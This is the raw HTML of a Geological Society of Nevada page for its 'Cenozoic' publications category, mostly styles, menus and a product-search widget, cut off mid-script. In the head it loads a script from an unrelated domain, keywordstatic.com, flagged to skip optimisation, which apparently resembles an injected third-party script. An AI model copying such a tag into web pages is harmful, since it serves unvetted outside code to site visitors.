

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/geologic-era/cenozoic/
body_size: 16814
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Cenozoic &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/frontend.css?ver=dfd3b8d2ce68f47df57d' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
<link rel='stylesheet' id='product-search-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/css/product-search.css?ver=1.4.2' type='text/css' media='all' />
</head>
<body id="page-0" class="wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce woocommerce-page woocommerce-no-js subpage section-cenozoic gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-23847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li id="menu-item-23848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Cenozoic	</span>
</h1>
<div class="page-wrapper" style="max-width: 1280px;"><ul class="nobull publications-search-sidebar one_fourth"><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div id="product-search-10457779" class="product-search floating"><div class="product-search-form"><form id="product-search-form-10457779" class="product-search-form" action="https://www.gsnv.org/" method="get"><div><input id="product-search-field-10457779" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript></div></form></div><div id="product-search-results-10457779" class="product-search-results"></div></div><script type="text/javascript">if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#product-search-field-10457779").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-10457779', 'product-search-10457779', 'product-search-10457779 div.product-search-results', 'https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/core/product-search.php', value, {no_results:"",dynamic_focus:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
